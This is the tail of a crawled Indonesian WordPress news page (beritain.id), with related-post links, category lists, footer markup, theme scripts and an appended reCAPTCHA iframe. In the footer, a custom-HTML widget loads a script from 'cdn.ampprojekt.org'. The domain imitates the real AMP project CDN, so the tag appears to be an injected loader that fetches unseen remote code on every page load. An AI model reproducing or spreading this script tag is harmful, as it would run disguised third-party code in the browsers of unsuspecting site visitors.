				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/ciptakan-generasi-taat-lalu-lintas-jasa-raharja-bekasi-bekali-guru-smk-travina-prima-lewat-program-ppkl/">Ciptakan Generasi Taat Lalu Lintas, Jasa Raharja Bekasi Bekali Guru SMK Travina Prima Lewat Program PPKL</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-dan-mitra-terkait-gelar-operasi-gabungan-di-kawasan-bojongsoang-kabupaten-bandung/">Jasa Raharja Kanwil Jawa Barat dan Mitra Terkait Gelar Operasi Gabungan di Kawasan Bojongsoang Kabupaten Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kepatuhan-pajak-tim-pembina-samsat-purwakarta-gelar-operasi-gabungan-mandiri-di-awal-tahun-2026/">Tingkatkan Kepatuhan Pajak, Tim Pembina Samsat Purwakarta Gelar Operasi Gabungan Mandiri di Awal Tahun 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-serahkan-santunan-kepada-ahli-waris-korban-kecelakaan-di-kecamatan-talegong-kabupaten-garut/">Jasa Raharja Serahkan Santunan kepada Ahli Waris Korban Kecelakaan di Kecamatan Talegong Kabupaten Garut</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-jawa-barat-dalam-forum-keselamatan-lalu-lintas-kabupaten-bandung-survei-jalur-rawan-kecelakaan-di-kelurahan-jelengkong-baleendah/">Jasa Raharja Jawa Barat dalam Forum Keselamatan Lalu Lintas Kabupaten Bandung Survei Jalur Rawan Kecelakaan di Kelurahan Jelengkong, Baleendah</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,459)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="5d3aac6bdb87fce5e097832f-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="5d3aac6bdb87fce5e097832f-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>

<script type="5d3aac6bdb87fce5e097832f-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5d3aac6bdb87fce5e097832f-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:34:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K4hAN_f3OHUXUzHpUR6bkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988085406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>